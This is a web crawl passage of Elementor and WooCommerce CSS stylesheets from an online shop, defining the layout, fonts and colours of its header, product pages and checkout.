0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2457 .elementor-element.elementor-element-148716aa > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2457 .elementor-element.elementor-element-148716aa{text-align:left;}.elementor-2457 .elementor-element.elementor-element-148716aa img{width:102px;max-width:100%;transition-duration:0.3s;}.elementor-2457 .elementor-element.elementor-element-148716aa:hover img{filter:brightness( 0% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2457 .elementor-element.elementor-element-1ea6f187{width:100%;max-width:100%;align-self:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:#FFFFFF;}.elementor-2457 .elementor-element.elementor-element-1ea6f187 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2457 .elementor-element.elementor-element-b38bd2b > .elementor-widget-container{margin:0px 0px 0px 17px;padding:0px 0px 14px 0px;}.elementor-2457 .elementor-element.elementor-element-b38bd2b .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:-0.23px;color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2457 .elementor-element.elementor-element-e144d0d .elementor-menu-toggle{margin-right:auto;}.elementor-2457 .elementor-element.elementor-element-e144d0d .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-2457 .elementor-element.elementor-element-e144d0d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2457 .elementor-element.elementor-element-e144d0d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2457 .elementor-element.elementor-element-e144d0d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2457 .elementor-element.elementor-element-e144d0d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2457 .elementor-element.elementor-element-e144d0d .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-2457 .elementor-element.elementor-element-e144d0d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2457 .elementor-element.elementor-element-e144d0d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FCFCFC;}.elementor-2457 .elementor-element.elementor-element-e144d0d .e--pointer-framed .elementor-item:before,
					.elementor-2457 .elementor-element.elementor-element-e144d0d .e--pointer-framed .elementor-item:after{border-color:#FCFCFC;}.elementor-2457 .elementor-element.elementor-element-25222d5 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-2457 .elementor-element.elementor-element-25222d5 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:-0.23px;color:var( --e-global-color-secondary );}.elementor-2457 .elementor-element.elementor-element-2867588{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;color:#FFFFFF;}.elementor-2457 .elementor-element.elementor-element-e48e030 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-2457 .elementor-element.elementor-element-e48e030 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:-0.23px;color:var( --e-global-color-secondary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2457 .elementor-element.elementor-element-3ee5cf7{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2457 .elementor-element.elementor-element-7cc1e230 > .elementor-container{min-height:298px;}.elementor-2457 .elementor-element.elementor-element-7cc1e230{padding:0% 7% 1.5% 7%;}.elementor-2457 .elementor-element.elementor-element-56dd6113 > .elementor-element-populated{padding:0% 0% 5% 0%;}.elementor-2457 .elementor-element.elementor-element-68a37e4c{text-align:center;}.elementor-2457 .elementor-element.elementor-element-27f533d7 > .elementor-element-populated{padding:0% 7% 7% 7%;}.elementor-2457 .elementor-element.elementor-element-45950508{text-align:center;}.elementor-2457 .elementor-element.elementor-element-5162c645 > .elementor-element-populated{padding:0% 7% 0% 7%;}.elementor-2457 .elementor-element.elementor-element-7835619e{padding:0% 7% 10% 7%;}.elementor-2457 .elementor-element.elementor-element-6a14434c > .elementor-element-populated{margin:8% 0% 8% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 12% 0% 12%;}.elementor-2457 .elementor-element.elementor-element-148716aa > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2457 .elementor-element.elementor-element-148716aa{text-align:center;}.elementor-2457 .elementor-element.elementor-element-1ea6f187{text-align:center;}.elementor-2457 .elementor-element.elementor-element-2867588{font-size:14px;line-height:24px;}.elementor-2457 .elementor-element.elementor-element-3ee5cf7{font-size:14px;line-height:24px;}}@media(max-width:767px){.elementor-2457 .elementor-element.elementor-element-7cc1e230{padding:12% 7% 15% 7%;}.elementor-2457 .elementor-element.elementor-element-56dd6113 > .elementor-element-populated{padding:0% 0% 10% 0%;}.elementor-2457 .elementor-element.elementor-element-27f533d7 > .elementor-element-populated{padding:0% 0% 14% 0%;}.elementor-2457 .elementor-element.elementor-element-5162c645 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2457 .elementor-element.elementor-element-7835619e{padding:14% 7% 14% 7%;}.elementor-2457 .elementor-element.elementor-element-6a14434c > .elementor-element-populated{margin:0% 0% 14% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-2457 .elementor-element.elementor-element-79e12912{width:43%;}.elementor-2457 .elementor-element.elementor-element-79e12912 > .elementor-element-populated{padding:0% 0% 26% 0%;}.elementor-2457 .elementor-element.elementor-element-b38bd2b > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-2457 .elementor-element.elementor-element-c80ea95{width:50%;}.elementor-2457 .elementor-element.elementor-element-c80ea95 > .elementor-element-populated{padding:0% 0% 26% 0%;}.elementor-2457 .elementor-element.elementor-element-25222d5 > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-2457 .elementor-element.elementor-element-2867588{font-size:13px;line-height:22px;}.elementor-2457 .elementor-element.elementor-element-4ba376da{width:50%;}.elementor-2457 .elementor-element.elementor-element-e48e030 > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-2457 .elementor-element.elementor-element-3ee5cf7{font-size:13px;line-height:22px;}}@media(min-width:768px){.elementor-2457 .elementor-element.elementor-element-56dd6113{width:27.5%;}.elementor-2457 .elementor-element.elementor-element-27f533d7{width:29.722%;}.elementor-2457 .elementor-element.elementor-element-5162c645{width:42.691%;}.elementor-2457 .elementor-element.elementor-element-6a14434c{width:25%;}.elementor-2457 .elementor-element.elementor-element-79e12912{width:25%;}.elementor-2457 .elementor-element.elementor-element-c80ea95{width:25%;}.elementor-2457 .elementor-element.elementor-element-4ba376da{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2457 .elementor-element.elementor-element-56dd6113{width:100%;}.elementor-2457 .elementor-element.elementor-element-27f533d7{width:100%;}.elementor-2457 .elementor-element.elementor-element-5162c645{width:100%;}.elementor-2457 .elementor-element.elementor-element-6a14434c{width:100%;}.elementor-2457 .elementor-element.elementor-element-79e12912{width:22%;}.elementor-2457 .elementor-element.elementor-element-c80ea95{width:30%;}.elementor-2457 .elementor-element.elementor-element-4ba376da{width:25%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.areapirata.com/wp-content/uploads/elementor/css/post-2554.css?ver=1762508414
body_size: 1508
content:
.elementor-2554 .elementor-element.elementor-element-55ace3b:not(.elementor-motion-effects-element-type-background), .elementor-2554 .elementor-element.elementor-element-55ace3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2554 .elementor-element.elementor-element-55ace3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:040px;margin-bottom:0px;}.elementor-2554 .elementor-element.elementor-element-55ace3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.woocommerce .elementor-2554 .elementor-element.elementor-element-3d50ce9 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-2554 .elementor-element.elementor-element-3d50ce9 .flex-viewport, .woocommerce .elementor-2554 .elementor-element.elementor-element-3d50ce9 .flex-control-thumbs img{border-style:solid;border-color:#FFFFFF;}.woocommerce .elementor-2554 .elementor-element.elementor-element-3d50ce9 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-2554 .elementor-element.elementor-element-3d50ce9 .flex-viewport{border-radius:6px 6px 6px 6px;}.woocommerce .elementor-2554 .elementor-element.elementor-element-3d50ce9 .flex-viewport:not(:last-child){margin-bottom:13px;}.woocommerce .elementor-2554 .elementor-element.elementor-element-3d50ce9 .flex-control-thumbs img{border-radius:6px 6px 6px 6px;}.woocommerce .elementor-2554 .elementor-element.elementor-element-3d50ce9 .flex-control-thumbs li{padding-right:calc(16px / 2);padding-left:calc(16px / 2);padding-bottom:16px;}.woocommerce .elementor-2554 .elementor-element.elementor-element-3d50ce9 .flex-control-thumbs{margin-right:calc(-16px / 2);margin-left:calc(-16px / 2);}.elementor-2554 .elementor-element.elementor-element-80a27e6 .woocommerce-breadcrumb{color:#C8C8C8;text-transform:uppercase;}.elementor-2554 .elementor-element.elementor-element-80a27e6 .woocommerce-breadcrumb > a{color:var( --e-global-color-secondary );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2554 .elementor-element.elementor-element-e35ae9c{text-align:left;}.elementor-2554 .elementor-element.elementor-element-e35ae9c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#CC0010;}.woocommerce .elementor-2554 .elementor-element.elementor-element-3a3547f .star-rating{color:#CDBE00;}.woocommerce .elementor-2554 .elementor-element.elementor-element-3a3547f .woocommerce-review-link{color:var( --e-global-color-secondary );}.woocommerce .elementor-2554 .elementor-element.elementor-element-d817008 .woocommerce-product-details__short-description{color:var( --e-global-color-text );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-2554 .elementor-element.elementor-element-f919d51:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(3px/2);}.elementor-2554 .elementor-element.elementor-element-f919d51:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(3px/2);}.elementor-2554 .elementor-element.elementor-element-f919d51.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-2554 .elementor-element.elementor-element-f919d51.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body:not(.rtl) .elementor-2554 .elementor-element.elementor-element-f919d51.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-3px/2) + (-1px/2) );}body:not.rtl .elementor-2554 .elementor-element.elementor-element-f919d51.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-3px/2) - (1px/2) );}.elementor-2554 .elementor-element.elementor-element-f919d51{color:var( --e-global-color-text );}.elementor-2554 .elementor-element.elementor-element-f919d51 a{text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-2554 .elementor-element.elementor-element-130efc0{width:auto;max-width:auto;align-self:flex-start;}.elementor-2554 .elementor-element.elementor-element-130efc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-2554 .elementor-element.elementor-element-c9a9c2f .price{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:39px;font-weight:600;}.woocommerce .elementor-2554 .elementor-element.elementor-element-c9a9c2f .price ins{color:var( --e-global-color-text );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2554 .elementor-element.elementor-element-771eb50 .cart button, .elementor-2554 .elementor-element.elementor-element-771eb50 .cart .button{font-size:21px;text-transform:uppercase;line-height:11px;background-color:var( --e-global-color-secondary );transition:all 0.2s;}.elementor-2554 .elementor-element.elementor-element-771eb50 .cart button:hover, .elementor-2554 .elementor-element.elementor-element-771eb50 .cart .button:hover{background-color:var( --e-global-color-primary );}.elementor-2554 .elementor-element.elementor-element-771eb50{--view-cart-spacing:0px;}.elementor-2554 .elementor-element.elementor-element-38b1315{margin-top:40px;margin-bottom:40px;}.elementor-2554 .elementor-element.elementor-element-84eba7a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:21px;font-weight:600;color:#CC0010;}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2554 .elementor-element.elementor-element-b6697a9 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2554 .elementor-element.elementor-element-ab8e5bc.elementor-wc-products ul.products li.product{text-align:center;}.elementor-2554 .elementor-element.elementor-element-ab8e5bc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-2554 .elementor-element.elementor-element-ab8e5bc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );}.elementor-2554 .elementor-element.elementor-element-ab8e5bc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );}.elementor-2554 .elementor-element.elementor-element-ab8e5bc.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-text );}.elementor-2554 .elementor-element.elementor-element-ab8e5bc.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-text );}.elementor-2554 .elementor-element.elementor-element-ab8e5bc.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-text );}.elementor-2554 .elementor-element.elementor-element-ab8e5bc.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-2554 .elementor-element.elementor-element-8f310a9{text-align:left;}.elementor-2554 .elementor-element.elementor-element-8f310a9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:21px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-2554 .elementor-element.elementor-element-fb01391 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-2554 .elementor-element.elementor-element-1371588 .elementor-heading-title{color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-2554 .elementor-element.elementor-element-36ee179{width:37.287%;}.elementor-2554 .elementor-element.elementor-element-ed0ec26{width:62.713%;}}@media(max-width:1024px){.elementor-2554 .elementor-element.elementor-element-e35ae9c .elementor-heading-title{font-size:45px;line-height:1.2em;}.elementor-2554 .elementor-element.elementor-element-ab8e5bc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-2554 .elementor-element.elementor-element-e35ae9c .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-2554 .elementor-element.elementor-element-ab8e5bc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for woocommerce-product-meta, class: .elementor-element-f919d51 */.elementor-widget-container span.tagged_as  {
    display:none!important;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-771eb50 */.woocommerce div.product .stock  {
    text-align: left;
    color: #fff;
    text-transform: uppercase;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-55ace3b */.elementor-2554 .elementor-element.elementor-element-f919d51 a



{
    text-transform: uppercase;
    margin-left: 10px;
    color: var( --e-global-color-secondary );
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-51511df */.elementor-shortcode p  {
   color:#939191 ;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.areapirata.com/wp-content/cache/min/1/wp-content/themes/hello-theme-child-master/style.css?ver=1762508403
body_size: 190
content:
#payment,label.p-FieldLabel Label label.Label--empty{color:#fff;font-weight:800}.wpc-filter-Etichetta{font-size:12px;color:#fff}.woocommerce-billing-fields,#payment,.woocommerce-checkout #payment ul.payment_methods,#payment .payment_methods li label,#payment,label.p-FieldLabel Label label.Label--empty{color:#fff!important}.wpc-filter-title{margin-bottom:1em;position:relative;display:flex;justify-content:space-between;align-items:center;font-weight:600;font-size:21px;color:#cc0010}.elementor-48 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a{color:#000}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a{color:#000}#payment,label.p-FieldLabel Label label.Label--empty{color:#000;font-weight:800}.woocommerce-checkout #payment div.payment_box{background-color:#000}@media only screen and (max-width:600px){.elementor-search-form{margin-left:-30px}.elementor-2461 .elementor-element.elementor-element-49ab1105{margin-top:0;margin-bottom:0;padding:0% 2% 0% 0%}}